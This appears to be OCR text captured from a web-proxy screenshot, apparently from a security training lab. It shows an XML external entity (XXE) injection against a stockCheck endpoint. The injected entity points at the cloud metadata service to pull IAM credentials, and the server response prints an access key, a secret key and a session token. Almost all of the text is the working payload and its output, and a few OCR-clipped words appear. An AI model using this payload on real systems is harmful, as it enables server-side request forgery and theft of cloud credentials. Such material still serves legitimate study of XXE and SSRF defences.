 <?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE foo [ <!ENTITY xxe SYSTEM "http://169.254.169.254/latest/meta-data/iam/security-credentials/admin"> ]>
<stockCheck>
<productId>
&xxe;
</productId>
<storeId>
Search...
esponse
retty Raw Hex Render Hackvertor
HTTP/1.1 400 Bad Request
Content-Type: application/json; charset=utf-8
Connection: close
Content-Length: 552
"Invalid product ID: {
"Code":"Success",
"LastUpdated":"2022-10-12T20:10:16.163776917Z",
"Type":"AWS-HMAC",
"AccessKeyId":"3M2WPpGCOLaV7mvjSCk7",
"SecretAccessKey":"sNFxWAnRKK8nRZf5PrLb9PUkxUBuUqZ9993VeygM",
"Token":
"jzx7mdIcZ2GqlfaSTbqcPQzct9YRpqHDgSW3g0q86gOEEBuxEs5LA1CKqCqMQYXJNihtJUgtlAq1W4yoY71riWDf4exL1NLIaa5lE4evcGczeto0pXyO1ZrAfWWyhgqff
7FghczCpcXaIkUyaV97J0rwN7ifbsT04hMAp97e4U2PACRJhazYgbboDO20UVhwN6xZxipRilyerCvSQ31LiJe",
"Expiration":"2028-10-10T20:10:16.163776917Z"
}"